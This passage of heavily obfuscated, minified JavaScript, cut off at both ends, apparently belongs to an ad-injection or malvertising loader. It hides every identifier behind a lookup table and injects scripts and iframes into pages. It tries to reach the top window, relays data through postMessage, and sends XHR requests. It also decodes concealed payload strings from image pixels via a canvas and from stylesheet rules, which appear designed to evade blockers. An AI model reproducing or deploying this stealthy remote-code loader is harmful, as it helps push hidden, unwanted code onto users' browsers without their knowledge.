n(r,e,u,i,o);}):S(e,u,i,o):c?p[c](e,u||$.fG)[$.bn](function(n){return t[b]=c,n;})[$.eH](function(){return n(r,e,u,i,o);}):new h[$.Ci](function(n,t){return t();});break;case $.BD:var c=r[$.cj]();break;}}}(i,n,r,e,u)[$.bn](function(n){return n&&n[$.Da]?n:$.$($.bJ,$.ad,$.Da,n);});break;case $.y:var i=(e=e?e[$.cJ]():$.Bu)&&e!==d.$n?[][$.an](g):(o=[t[b]][$.an](Object[$.dG](p)),o[$.af](function(n,t){return n&&o[$.Ju](n)===t;}));break;case $.CB:var o;break;case $.BD:n=O(n);break;}}};break;case $.Fo:function q(n,t,r,e){for($._Ct=$.BD;$._Ct<$.Cf;$._Ct+=$.y){switch($._Ct){case $.CB:return($.BD,f.pt)(i,n,t,r,e)[$.bn](function(n){return($.BD,v.mt)(s.e,u),n;})[$.eH](function(n){throw($.BD,v.yt)(s.e,u,i),n;});break;case $.y:var u=$.Ip,i=($.BD,o.rt)();break;case $.BD:($.BD,l[$.Dl])($.ae),($.BD,o.En)(($.BD,a.D)());break;}}}break;case $.Fq:function O(n){return m[$.Jf](n)?n:y[$.Jf](n)?$.cl+n:_[$.Jf](n)?$.Gr+window[$.br][$.eb]+n:window[$.br][$.bx][$.Gv]($.Ja)[$.CA]($.BD,-$.y)[$.an](n)[$.Bt]($.Ja);}break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._i=$.BD;$._i<$.Ft;$._i+=$.y){switch($._i){case $.Cf:var o=l||i[$.Ci];break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.DC:t[$.Ci]=o;break;case $.CB:var e,u=r($.GB),i=(e=u)&&e[$.Cc]?e:$.$($.Ci,e);break;case $.BD:$.Cr;break;}}},function(n,t,e){for($._Ec=$.BD;$._Ec<$.Fm;$._Ec+=$.y){switch($._Ec){case $.Ft:function u(){var o=r(function(){if(($.BD,d.qn)())v(o);else if(j){for($._DB=$.BD;$._DB<$.CB;$._DB+=$.y){switch($._DB){case $.y:v(o);break;case $.BD:try{for($._Co=$.BD;$._Co<$.DC;$._Co+=$.y){switch($._Co){case $.Cf:g!==i&&(g=i,($.BD,m.tt)([l.e,l.a],g));break;case $.y:j=$.Bu,b[$.Es]=e,y[$.Es]=r,_[$.Es]=($.BD,w.Sn)(u,s.jn),[y,_,b][$.l](function(n){($.BD,w.kn)(n,a.in,p);});break;case $.CB:var i=[($.BD,f.L)(y[$.Ds],_[$.Ds]),($.BD,f.L)(b[$.Ds],_[$.Ds])][$.Bt]($.bp);break;case $.BD:var n=j[$.Gv](w.On)[$.af](function(n){return!w.On[$.Jf](n);}),t=c(n,$.Cf),r=t[$.BD],e=t[$.y],u=t[$.CB];break;}}}catch(n){}break;}}}},$.Jk);}break;case $.CB:var c=function(n,t){for($._EH=$.BD;$._EH<$.Cf;$._EH+=$.y){switch($._EH){case $.CB:throw new TypeError($.Jg);break;case $.y:if(Symbol[$.Js]in Object(n))return function(n,t){for($._ED=$.BD;$._ED<$.Cf;$._ED+=$.y){switch($._ED){case $.CB:return r;break;case $.y:try{for(var o,c=n[Symbol[$.Js]]();!(e=(o=c[$.ek]())[$.ep])&&(r[$.ah](o[$.Ik]),!t||r[$.Gp]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.fI]&&c[$.fI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JG](n))return n;break;}}};break;case $.Cf:t.xn=u,t.H=function(){return g;},t.nn=function(n){n&&(j=n);};break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.Fq:u();break;case $.DC:var f=e($.CB),a=e($.Cf),d=e($.Fr),s=e($.Ft),l=e($.BD),w=e($.Fq),m=e($.Fs),y=$.$(),_=$.$(),b=$.$(),p=$.y,g=$.Bu,j=$.Bu;break;case $.BD:$.Cr;break;}}},function(t,r,e){for($._DC=$.BD;$._DC<$.Ft;$._DC+=$.y){switch($._DC){case $.Cf:function o(){for($._Bu=$.BD;$._Bu<$.CB;$._Bu+=$.y){switch($._Bu){case $.y:try{u[$.A]=t[$.A];}catch(n){for($._Bi=$.BD;$._Bi<$.CB;$._Bi+=$.y){switch($._Bi){case $.y:u[$.A]=r&&r[$.di][$.A];break;case $.BD:var r=[][$.cv][$.Bz](t[$.J]($.Bs),function(n){return $.n===n[$.i];});break;}}}break;case $.BD:var t=u[$.Jb];break;}}}break;case $.y:Object[$.e](r,$.Cc,$.$($.Ik,!$.BD));break;case $.DC:$.Cs!=typeof window&&(u[$.aD]=window,void $.BD!==window[$.bB]&&(u[$.by]=window[$.bB])),$.Cs!=typeof document&&(u[$.Jb]=document,u[$.aE]=document[i]),void $.BD!==n&&(u[$.JC]=n),o(),u[$.EH]=function(){for($._Bo=$.BD;$._Bo<$.CB;$._Bo+=$.y){switch($._Bo){case $.y:try{for($._z=$.BD;$._z<$.CB;$._z+=$.y){switch($._z){case $.y:return n[$.Cn][$.q](t),t[$.Cj]!==n[$.Cn]?!$.y:(t[$.Cj][$.bI](t),u[$.aD]=window[$.aB],u[$.Jb]=u[$.aD][$.z],o(),!$.BD);break;case $.BD:var n=window[$.aB][$.z],t=n[$.A]($.be);break;}}}catch(n){return!$.y;}break;case $.BD:if(!window[$.aB])return null;break;}}},u[$.EI]=function(){try{return u[$.Jb][$.a][$.Cj]!==u[$.Jb][$.Cn]&&(u[$.dj]=u[$.Jb][$.a][$.Cj],u[$.dj][$.m][$.r]&&$.Hi!==u[$.dj][$.m][$.r]||(u[$.dj][$.m][$.r]=$.eu),!$.BD);}catch(n){return!$.y;}},r[$.Ci]=u;break;case $.CB:var u=$.$(),i=$.Gq[$.Gv]($.Bu)[$.Jy]()[$.Bt]($.Bu);break;case $.BD:$.Cr;break;}}},function(Tl,Ul){for($._Be=$.BD;$._Be<$.DC;$._Be+=$.y){switch($._Be){case $.Cf:Tl[$.Bw]=Vl;break;case $.y:Vl=function(){return this;}();break;case $.CB:try{Vl=Vl||Function($.Jx)()||eval($.bk);}catch(n){$.dJ==typeof window&&(Vl=window);}break;case $.BD:var Vl;break;}}},function(n,t,r){for($._CE=$.BD;$._CE<$.CB;$._CE+=$.y){switch($._CE){case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Ci]=function(n){try{return n[$.Gv]($.Ja)[$.CB][$.Gv]($.bp)[$.CA](-$.CB)[$.Bt]($.bp)[$.eF]();}catch(n){return $.Bu;}};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Db=$.BD;$._Db<$.Fq;$._Db+=$.y){switch($._Db){case $.Ft:($.BD,u.Pn)(),window[o.C]=y,window[o.R]=y,q(y,i.mn),($.BD,s.An)(c.U,c.fn),($.BD,s.An)(c.cn,c.an),($.BD,f[$.Ci])();break;case $.CB:function m(n){return n&&n[$.Cc]?n:$.$($.Ci,n);}break;case $.Cf:function y(n){return($.BD,u.Bn)()?null:(($.BD,a[$.Dl])($.cn),($.BD,u.Cn)(),_(n));}break;case $.y:var e=r($.y),u=r($.Fr),i=r($.Ft),o=r($.BD),c=r($.Cf),f=m(r($.Is)),a=r($.DC),d=r($.GC),s=r($.Fq),v=r($.Fm),l=m(r($.It)),w=r($.Fl),h=r($.Fs);break;case $.DC:function _(r){return($.BD,v.X)()?(($.BD,e.Y)(),window[i.yn]=d.wt,($.BD,e.K)()[$.bn](function(n){for($._Cv=$.BD;$._Cv<$.CB;$._Cv+=$.y){switch($._Cv){case $.y:($.BD,l[$.Ci])(o.O,r)[$.bn](function(){($.BD,h.tt)([o.e,o.a],($.BD,e.D)());});break;case $.BD:if(n&&o.O===w.zn){for($._Cm=$.BD;$._Cm<$.CB;$._Cm+=$.y){switch($._Cm){case $.y:return t[$.i]=$.dH+n+$.ex+o.e,void(document[$.c]||document[$.k])[$.q](t);break;case $.BD:var t=document[$.A]($.be);break;}}}break;}}})):q(_,$.Jk);}break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Di=$.BD;$._Di<$.DC;$._Di+=$.y){switch($._Di){case $.Cf:function d(n,t){try{for($._BE=$.BD;$._BE<$.CB;$._BE+=$.y){switch($._BE){case $.y:return n[$.Ju](r)+o;break;case $.BD:var r=n[$.af](function(n){return-$.y<n[$.Ju](t);})[$.cj]();break;}}}catch(n){return $.BD;}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t.dn=function(n){for($._h=$.BD;$._h<$.CB;$._h+=$.y){switch($._h){case $.y:return $.y;break;case $.BD:{for($._f=$.BD;$._f<$.CB;$._f+=$.y){switch($._f){case $.y:if(i[$.Jf](n))return $.CB;break;case $.BD:if(u[$.Jf](n))return $.Cf;break;}}}break;}}},t.sn=function(n){return d(c,n);},t.vn=function(n){return d(f,n[$.bg]());},t.wn=function(n){return d(a,n);},t.ln=function(n){return n[$.Gv]($.Ja)[$.CA]($.y)[$.af](function(n){return n;})[$.cj]()[$.Gv]($.bp)[$.CA](-$.CB)[$.Bt]($.bp)[$.eF]()[$.Gv]($.Bu)[$.bj](function(n,t){return n+($.BD,e[$.Dj])(t);},$.BD)%$.Fq+$.y;};break;case $.CB:var e=r($.CB),u=new j($.GD,$.CC),i=new j($.GE,$.CC),o=$.CB,c=[[$.EJ],[$.Ea,$.Eb,$.Ec],[$.Ed,$.Ee],[$.Ef,$.Eg,$.Eh],[$.Ei,$.Ej]],f=[[$.Ek],[-$.Ff],[-$.Fg],[-$.Fh,-$.Fi],[$.El,$.Ec,-$.Ek,-$.Fj]],a=[[$.Em],[$.En],[$.Eo],[$.Ep],[$.Eq]];break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._l=$.BD;$._l<$.Fq;$._l+=$.y){switch($._l){case $.Ft:f[$.Es]=($.BD,i.Sn)(o.I,d),a[$.Es]=o.N,window[$.B]($.Gm,($.BD,i.kn)(f,e.cn,u.jn)),window[$.B]($.Gm,($.BD,i.kn)(a,e.cn,$.y));break;case $.CB:var e=r($.Cf),u=r($.Ft),i=r($.Fq),o=r($.BD),c=t.G=$.$(),f=t[$.Go]=$.$(),a=t[$.Er]=$.$();break;case $.Cf:c[$.Es]=o.B,window[$.B]($.Gm,($.BD,i.kn)(c,e.cn,$.y));break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Er]=t[$.Go]=t.G=void $.BD;break;case $.DC:var d=c[$.Gp]*u.jn;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._BB=$.BD;$._BB<$.Cf;$._BB+=$.y){switch($._BB){case $.CB:var e,u=r($.GF),i=(e=u)&&e[$.Cc]?e:$.$($.Ci,e);break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Ci]=function(n,t,r){for($._u=$.BD;$._u<$.DC;$._u+=$.y){switch($._u){case $.Cf:return e[$.Cj][$.bI](e),u;break;case $.y:e[$.m][$.s]=$.BB,e[$.m][$.t]=$.BB,e[$.m][$.v]=$.BD,e[$.i]=$.n,(i[$.Ci][$.Jb][$.c]||i[$.Ci][$.aE])[$.q](e);break;case $.CB:var u=e[$.x][$.Ih][$.Bz](i[$.Ci][$.aD],n,t,r);break;case $.BD:var e=i[$.Ci][$.Jb][$.A]($.Bs);break;}}};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Dw=$.BD;$._Dw<$.Ft;$._Dw+=$.y){switch($._Dw){case $.Cf:function i(n){for($._Du=$.BD;$._Du<$.CB;$._Du+=$.y){switch($._Du){case $.y:i!==l&&i!==w||(t===h?(d[$.cA]=m,d[$.da]=v.O,d[$.cE]=v.e,d[$.db]=v.a):t!==y||!o||f&&!a||(d[$.cA]=_,d[$.cC]=o,($.BD,s.wt)(r,c,u,e)[$.bn](function(n){for($._DG=$.BD;$._DG<$.CB;$._DG+=$.y){switch($._DG){case $.y:t[$.cA]=p,t[$.bz]=r,t[$.cC]=o,t[$.am]=n,g(i,t);break;case $.BD:var t=$.$();break;}}})[$.eH](function(n){for($._Do=$.BD;$._Do<$.CB;$._Do+=$.y){switch($._Do){case $.y:t[$.cA]=b,t[$.bz]=r,t[$.cC]=o,t[$.cG]=n&&n[$.Gm],g(i,t);break;case $.BD:var t=$.$();break;}}})),d[$.cA]&&g(i,d));break;case $.BD:var r=n&&n[$.am]&&n[$.am][$.bz],t=n&&n[$.am]&&n[$.am][$.cA],e=n&&n[$.am]&&n[$.am][$.c],u=n&&n[$.am]&&n[$.am][$.cB],i=n&&n[$.am]&&n[$.am][$.JJ],o=n&&n[$.am]&&n[$.am][$.cC],c=n&&n[$.am]&&n[$.am][$.cD],f=n&&n[$.am]&&n[$.am][$.cE],a=f===v.e||f===v.a,d=$.$();break;}}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Ci]=function(){for($._x=$.BD;$._x<$.CB;$._x+=$.y){switch($._x){case $.y:window[$.B]($.Gm,i);break;case $.BD:try{(e=new x(l))[$.B]($.Gm,i),(u=new x(w))[$.B]($.Gm,i);}catch(n){}break;}}};break;case $.DC:function g(n,t){for($._o=$.BD;$._o<$.CB;$._o+=$.y){switch($._o){case $.y:window[$.JI](t,$.Jv);break;case $.BD:switch(t[$.JJ]=n){case w:u[$.JI](t);break;case l:default:e[$.JI](t);}break;}}}break;case $.CB:var s=r($.GC),v=r($.BD),l=$.DD,w=$.DE,h=$.DF,m=$.DG,y=$.DH,_=$.DI,b=$.DJ,p=$.Da,e=void $.BD,u=void $.BD;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Eh=$.BD;$._Eh<$.Fm;$._Eh+=$.y){switch($._Eh){case $.Ft:function S(n){return y(b(n)[$.Gv]($.Bu)[$.aa](function(n){return $.cw+($.HG+n[$.bC]($.BD)[$.Bv]($.GF))[$.CA](-$.CB);})[$.Bt]($.Bu));}break;case $.CB:var j=$.Fe==typeof Symbol&&$.aA==typeof Symbol[$.Js]?function(n){return typeof n;}:function(n){return n&&$.Fe==typeof Symbol&&n[$.em]===Symbol&&n!==Symbol[$.CF]?$.aA:typeof n;};break;case $.Cf:t.ht=function(n,o){return new v[$.Ci](function(e,u){for($._EC=$.BD;$._EC<$.CB;$._EC+=$.y){switch($._EC){case $.y:i[$.bx]=n,i[$.cg]=O.jt,i[$.cA]=O.Ot,i[$.ch]=O.kt,document[$.Cn][$.co](i,document[$.Cn][$.Ce]),i[$.Il]=function(){for($._Dx=$.BD;$._Dx<$.CB;$._Dx+=$.y){switch($._Dx){case $.y:var t,r;break;case $.BD:try{for($._Dp=$.BD;$._Dp<$.CB;$._Dp+=$.y){switch($._Dp){case $.y:i[$.Cj][$.bI](i),o===A.Zn?e(x(n)):e(S(n));break;case $.BD:var n=(t=i[$.bx],((r=h[$.CF][$.CA][$.Bz](document[$.en])[$.af](function(n){return n[$.bx]===t;})[$.ar]()[$.fB])[$.BD][$.fC][$.es]($.fE)?r[$.BD][$.m][$.fH]:r[$.CB][$.m][$.fH])[$.CA]($.y,-$.y));break;}}}catch(n){u();}break;}}},i[$.Gn]=function(){i[$.Cj][$.bI](i),u();};break;case $.BD:var i=document[$.A](O.gt);break;}}});},t._t=function(t,w){return new v[$.Ci](function(v,n){for($._Ef=$.BD;$._Ef<$.CB;$._Ef+=$.y){switch($._Ef){case $.y:l[$.ch]=$.cm,l[$.i]=t,l[$.Il]=function(){for($._Ea=$.BD;$._Ea<$.Fm;$._Ea+=$.y){switch($._Ea){case $.Ft:var d=c(i[$.Bt]($.Bu)[$.ea]($.BD,u)),s=w===A.Zn?x(d):S(d);break;case $.CB:var t=n[$.dr]($.dv);break;case $.Cf:t[$.df](l,$.BD,$.BD);break;case $.y:n[$.s]=l[$.s],n[$.t]=l[$.t];break;case $.Fq:return v(s);break;case $.DC:for(var r=t[$.ds]($.BD,$.BD,l[$.s],l[$.t]),e=r[$.am],u=e[$.CA]($.BD,$.Fu)[$.af](function(n,t){return(t+$.y)%$.DC;})[$.Jy]()[$.bj](function(n,t,r){return n+t*f[$.eI]($.fA,r);},$.BD),i=[],o=$.Fu;o<e[$.Gp];o++)if((o+$.y)%$.DC){for($._EG=$.BD;$._EG<$.CB;$._EG+=$.y){switch($._EG){case $.y:(w===A.Zn||$.GI<=a)&&i[$.ah](k[$.o](a));break;case $.BD:var a=e[o];break;}}}break;case $.BD:var n=document[$.A]($.du);break;}}},l[$.Gn]=function(){return n();};break;case $.BD:var l=new Image();break;}}});},t.bt=function(u,i){for($._Dz=$.BD;$._Dz<$.CB;$._Dz+=$.y){switch($._Dz){case $.y:return new v[$.Ci](function(t,r){for($._Dt=$.BD;$._Dt<$.CB;$._Dt+=$.y){switch($._Dt){case $.y:if(e[$.Ih](a,u),e[$.cD]=f,e[$.cc]=!$.BD,e[$.Ii](A.Un,c(o(i))),e[$.Il]=function(){for($._Cu=$.BD;$._Cu<$.CB;$._Cu+=$.y){switch($._Cu){case $.y:n[$.bJ]=e[$.bJ],n[$.Da]=f===A.Jn?g[$.ec](e[$.Da]):e[$.Da],$.BD<=[$.ad,$.dk][$.Ju](e[$.bJ])?t(n):r(new Error($.eA+e[$.bJ]+$.cp+e[$.ed]+$.eh+i));break;case $.BD:var n=$.$();break;}}},e[$.Gn]=function(){r(new Error($.eA+e[$.bJ]+$.cp+e[$.ed]+$.eh+i));},a===A.Qn){for($._Dq=$.BD;$._Dq<$.CB;$._Dq+=$.y){switch($._Dq){case $.y:e[$.Ii](A.Yn,A.Kn),e[$.Ij](n);break;case $.BD:var n=$.dJ===(void $.BD===d?$.Cs:j(d))?g[$.ec](d):d;break;}}}else e[$.Ij]();break;case $.BD:var e=new window[$.Jj]();break;}}});break;case $.BD:var f=$.CB<arguments[$.Gp]&&void $.BD!==arguments[$.CB]?arguments[$.CB]:A.Jn,a=$.Cf<arguments[$.Gp]&&void $.BD!==arguments[$.Cf]?arguments[$.Cf]:A.$n,d=$.DC<arguments[$.Gp]&&void $.BD!==arguments[$.DC]?arguments[$.DC]:$.$();break;}}},t.pt=function(t,m){for($._EB=$.BD;$._EB<$.CB;$._EB+=$.y){switch($._EB){case $.y:return new v[$.Ci](function(f,a){for($._Dy=$.BD;$._Dy<$.Cf;$._Dy+=$.y){switch($._Dy){case $.CB:window[$.B]($.Gm,n),s[$.i]=t,(document[$.c]||document[$.k])[$.q](s),w=q(h,O.At),l=q(h,O.St);break;case $.y:function n(n){for($._Dv=$.BD;$._Dv<$.CB;$._Dv+=$.y){switch($._Dv){case $.y:if(t===d)if(u(w),null===n[$.am][t]){for($._Cw=$.BD;$._Cw<$.CB;$._Cw+=$.y){switch($._Cw){case $.y:r[t]=$.$($.ef,$.ei,$.bz,c(o(m)),$.cB,_,$.c,$.dJ===(void $.BD===p?$.Cs:j(p))?g[$.ec](p):p),_===A.Qn&&(r[t][$.et]=g[$.ec]($.$($.Hs,A.Kn))),s[$.x][$.JI](r,$.Jv);break;case $.BD:var r=$.$();break;}}}else{for($._Ds=$.BD;$._Ds<$.Cf;$._Ds+=$.y){switch($._Ds){case $.CB:e[$.bJ]=i[$.fF],e[$.Da]=y===A.Zn?x(i[$.c]):S(i[$.c]),$.BD<=[$.ad,$.dk][$.Ju](e[$.bJ])?f(e):a(new Error($.eA+e[$.bJ]+$.eh+m));break;case $.y:var e=$.$(),i=g[$.Jw](b(n[$.am][t]));break;case $.BD:v=!$.BD,h(),u(l);break;}}}break;case $.BD:var t=Object[$.dG](n[$.am])[$.ar]();break;}}}break;case $.BD:var d=($.BD,i.et)(t),s=($.BD,i.ut)(),v=!$.y,l=void $.BD,w=void $.BD,h=function(){try{s[$.Cj][$.bI](s),window[$.C]($.Gm,n),v||a(new Error($.dt));}catch(n){}};break;}}});break;case $.BD:var y=$.CB<arguments[$.Gp]&&void $.BD!==arguments[$.CB]?arguments[$.CB]:A.Jn,_=$.Cf<arguments[$.Gp]&&void $.BD!==arguments[$.Cf]?arguments[$.Cf]:A.$n,p=$.DC<arguments[$.Gp]&&void $.BD!==arguments[$.DC]?arguments[$.DC]:$.$();break;}}};break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.Fq:function x(n){for($._t=$.BD;$._t<$.CB;$._t+=$.y){switch($._t){case $.y:return new p(t)[$.aa](function(n,t){return r[$.bC](t);});break;case $.BD:var r=b(n),t=new s(r[$.Gp]);break;}}}break;case $.DC:var e,O=r($.GG),A=r($.Fo),i=r($.Fu),a=r($.Fx),v=(e=a)&&e[$.Cc]?e:$.$($.Ci,e);break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._a=$.BD;$._a<$.Fq;$._a+=$.y){switch($._a){case $.Ft:u[$.m][$.Gs]=i,u[$.m][$.Gt]=o;break;case $.CB:t.qt=$.ID,t.St=$.Hn,t.At=$.IE,t.xt=$.IF,t.Pt=[$.Iu,$.Iv,$.Iw,$.Ix,$.Iy,$.Iz],t.Mt=$.IG,t.Et=$.BA;break;case $.Cf:var e=t.Tt=$.JA,u=t.Bt=document[$.A](e),i=t.Nt=$.Jh,o=t.It=$.Ji;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.DC:t.Ct=$.IH,t.Rt=[$.JA,$.JB,$.Hg,$.JC,$.Ig],t.zt=[$.JD,$.JE,$.JF],t.Dt=$.II,t.Ht=$.IJ,t.Ft=!$.BD,t.Lt=!$.y,t.gt=$.Ia,t.jt=$.Ib,t.kt=$.Ic,t.Ot=$.Id;break;case $.BD:$.Cr;break;}}},function(n,t,r){(function(i){!function(d,s){for($._Ek=$.BD;$._Ek<$.Ft;$._Ek+=$.y){switch($._Ek){case $.Cf:function o(t){return l(function(n){n(t);});}break;case $.y:function l(f,a){return(a=function r(e,u,i,o,c,n){for($._Ei=$.BD;$._Ei<$.DC;$._Ei+=$.y){switch($._Ei){case $.Cf:function t(t){return function(n){c&&(c=$.BD,r(v,t,n));};}break;case $.y:if(i&&v(d,i)|v(s,i))try{c=i[$.bn];}catch(n){u=$.BD,i=n;}break;case $.CB:if(v(d,c))try{c[$.Bz](i,t($.y),u=t($.BD));}catch(n){u(n);}else for(a=function(r,n){return v(d,r=u?r:n)?l(function(n,t){w(this,n,t,i,r);}):f;},n=$.BD;n<o[$.Gp];)c=o[n++],v(d,e=c[u])?w(c.p,c.r,c.j,i,e):(u?c.r:c.j)(i);break;case $.BD:if(o=r.q,e!=v)return l(function(n,t){o[$.ah]($.$($.Ig,this,$.el,n,$.Ie,t,$.y,e,$.BD,u));});break;}}}).q=[],f[$.Bz](f=$.$($.bn,function(n,t){return a(n,t);},$.eH,function(n){return a($.BD,n);}),function(n){a(v,$.y,n);},function(n){a(v,$.BD,n);}),f;}break;case $.DC:(n[$.Bw]=l)[$.bw]=o,l[$.aw]=function(r){return l(function(n,t){t(r);});},l[$.ax]=function(n){return l(function(r,e,u,i){i=[],u=n[$.Gp]||r(i),n[$.aa](function(n,t){o(n)[$.bn](function(n){i[t]=n,--u||r(i);},e);});});},l[$.ay]=function(n){return l(function(t,r){n[$.aa](function(n){o(n)[$.bn](t,r);});});};break;case $.CB:function w(n,t,r,e,u){i(function(){try{u=(e=u(e))&&v(s,e)|v(d,e)&&e[$.bn],v(d,u)?e==n?r(TypeError()):u[$.Bz](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BD:function v(n,t){return(typeof t)[$.BD]==n;}break;}}}($.Dc,$.fh);}[$.Bz](t,r($.ag)[$.Jq]));},function(n,o,c){(function(n){for($._Ca=$.BD;$._Ca<$.Cf;$._Ca+=$.y){switch($._Ca){case $.CB:o[$.Bf]=function(){return new i(e[$.Bz](q,t,arguments),u);},o[$.Bg]=function(){return new i(e[$.Bz](r,t,arguments),v);},o[$.Bi]=o[$.Bj]=function(n){n&&n[$.aG]();},i[$.CF][$.aF]=i[$.CF][$.bo]=function(){},i[$.CF][$.aG]=function(){this[$.au][$.Bz](t,this[$.at]);},o[$.Jn]=function(n,t){u(n[$.cF]),n[$.bq]=t;},o[$.Jo]=function(n){u(n[$.cF]),n[$.bq]=-$.y;},o[$.Jp]=o[$.as]=function(n){for($._CB=$.BD;$._CB<$.Cf;$._CB+=$.y){switch($._CB){case $.CB:$.BD<=t&&(n[$.cF]=q(function(){n[$.eG]&&n[$.eG]();},t));break;case $.y:var t=n[$.bq];break;case $.BD:u(n[$.cF]);break;}}},c($.Jc),o[$.Jq]=$.Cs!=typeof self&&self[$.Jq]||void $.BD!==n&&n[$.Jq]||this&&this[$.Jq],o[$.Jr]=$.Cs!=typeof self&&self[$.Jr]||void $.BD!==n&&n[$.Jr]||this&&this[$.Jr];break;case $.y:function i(n,t){this[$.at]=n,this[$.au]=t;}break;case $.BD:var t=void $.BD!==n&&n||$.Cs!=typeof self&&self||window,e=Function[$.CF][$.Cg];break;}}}[$.Bz](o,c($.ey)));},function(n,t,r){(function(n,y){!function(r,e){for($._Et=$.BD;$._Et<$.DC;$._Et+=$.y){switch($._Et){case $.Cf:function m(n){if(d)q(m,$.BD,n);else{for($._Cp=$.BD;$._Cp<$.CB;$._Cp+=$.y){switch($._Cp){case $.y:if(t){for($._Cn=$.BD;$._Cn<$.CB;$._Cn+=$.y){switch($._Cn){case $.y:try{!function(n){for($._Bs=$.BD;$._Bs<$.CB;$._Bs+=$.y){switch($._Bs){case $.y:switch(r[$.Gp]){case $.BD:t();break;case $.y:t(r[$.BD]);break;case $.CB:t(r[$.BD],r[$.y]);break;case $.Cf:t(r[$.BD],r[$.y],r[$.CB]);break;default:t[$.Cg](e,r);}break;case $.BD:var t=n[$.dl],r=n[$.dm];break;}}}(t);}finally{l(n),d=!$.y;}break;case $.BD:d=!$.BD;break;}}}break;case $.BD:var t=a[n];break;}}}}break;case $.y:if(!r[$.Jq]){for($._Es=$.BD;$._Es<$.CB;$._Es+=$.y){switch($._Es){case $.y:v=v&&v[$.Bf]?v:r,$.bs===$.$()[$.Bv][$.Bz](r[$.dI])?u=function(n){y[$.Et](function(){m(n);});}:!function(){if(r[$.JI]&&!r[$.ez]){for($._Dg=$.BD;$._Dg<$.CB;$._Dg+=$.y){switch($._Dg){case $.y:return r[$.fD]=function(){n=!$.y;},r[$.JI]($.Bu,$.Jv),r[$.fD]=t,n;break;case $.BD:var n=!$.BD,t=r[$.fD];break;}}}}()?r[$.Bk]?((t=new w())[$.fa][$.fD]=function(n){m(n[$.am]);},u=function(n){t[$.fb][$.JI](n);}):s&&$.fg in s[$.A]($.be)?(i=s[$.k],u=function(n){for($._Ep=$.BD;$._Ep<$.CB;$._Ep+=$.y){switch($._Ep){case $.y:t[$.fg]=function(){m(n),t[$.fg]=null,i[$.bI](t),t=null;},i[$.q](t);break;case $.BD:var t=s[$.A]($.be);break;}}}):u=function(n){q(m,$.BD,n);}:(o=$.fi+f[$.Bn]()+$.fk,n=function(n){n[$.fj]===r&&$.fm==typeof n[$.am]&&$.BD===n[$.am][$.Ju](o)&&m(+n[$.am][$.CA](o[$.Gp]));},r[$.B]?r[$.B]($.Gm,n,!$.y):r[$.fl]($.fD,n),u=function(n){r[$.JI](o+n,$.Jv);}),v[$.Jq]=function(n){for($._Cj=$.BD;$._Cj<$.DC;$._Cj+=$.y){switch($._Cj){case $.Cf:return a[c]=e,u(c),c++;break;case $.y:for(var t=new h(arguments[$.Gp]-$.y),r=$.BD;r<t[$.Gp];r++)t[r]=arguments[r+$.y];break;case $.CB:var e=$.$($.dl,n,$.dm,t);break;case $.BD:$.Fe!=typeof n&&(n=new Function($.Bu+n));break;}}},v[$.Jr]=l;break;case $.BD:var u,i,t,o,n,c=$.y,a=$.$(),d=!$.y,s=r[$.z],v=Object[$.cf]&&Object[$.cf](r);break;}}}break;case $.CB:function l(n){delete a[n];}break;case $.BD:$.Cr;break;}}}($.Cs==typeof self?void $.BD===n?this:n:self);}[$.Bz](t,r($.ey),r($.fn)));},function(n,t){for($._Cl=$.BD;$._Cl<$.Fs;$._Cl+=$.y){switch($._Cl){case $.Fl:function y(){}break;case $.DC:!function(){for($._w=$.BD;$._w<$.CB;$._w+=$.y){switch($._w){case $.y:try{e=$.Fe==typeof u?u:c;}catch(n){e=c;}break;case $.BD:try{r=$.Fe==typeof q?q:o;}catch(n){r=o;}break;}}}();break;case $.Fm:function w(){if(!s){for($._Ce=$.BD;$._Ce<$.DC;$._Ce+=$.y){switch($._Ce){case $.Cf:a=null,s=!$.y,function(t){for($._CC=$.BD;$._CC<$.Cf;$._CC+=$.y){switch($._CC){case $.CB:try{e(t);}catch(n){try{return e[$.Bz](null,t);}catch(n){return e[$.Bz](this,t);}}break;case $.y:if((e===c||!e)&&u)return(e=u)(t);break;case $.BD:if(e===u)return u(t);break;}}}(n);break;case $.y:s=!$.BD;break;case $.CB:for(var t=d[$.Gp];t;){for($._Bv=$.BD;$._Bv<$.CB;$._Bv+=$.y){switch($._Bv){case $.y:v=-$.y,t=d[$.Gp];break;case $.BD:for(a=d,d=[];++v<t;)a&&a[v][$.Gu]();break;}}}break;case $.BD:var n=f(l);break;}}}}break;case $.Cf:function f(t){for($._Bl=$.BD;$._Bl<$.Cf;$._Bl+=$.y){switch($._Bl){case $.CB:try{return r(t,$.BD);}catch(n){try{return r[$.Bz](null,t,$.BD);}catch(n){return r[$.Bz](this,t,$.BD);}}break;case $.y:if((r===o||!r)&&q)return(r=q)(t,$.BD);break;case $.BD:if(r===q)return q(t,$.BD);break;}}}break;case $.Fr:function m(n,t){this[$.Jl]=n,this[$.Jm]=t;}break;case $.Ft:var a,d=[],s=!$.y,v=-$.y;break;case $.CB:function c(){throw new Error($.Gx);}break;case $.y:function o(){throw new Error($.Gw);}break;case $.Fo:i[$.Et]=function(n){for($._Bq=$.BD;$._Bq<$.Cf;$._Bq+=$.y){switch($._Bq){case 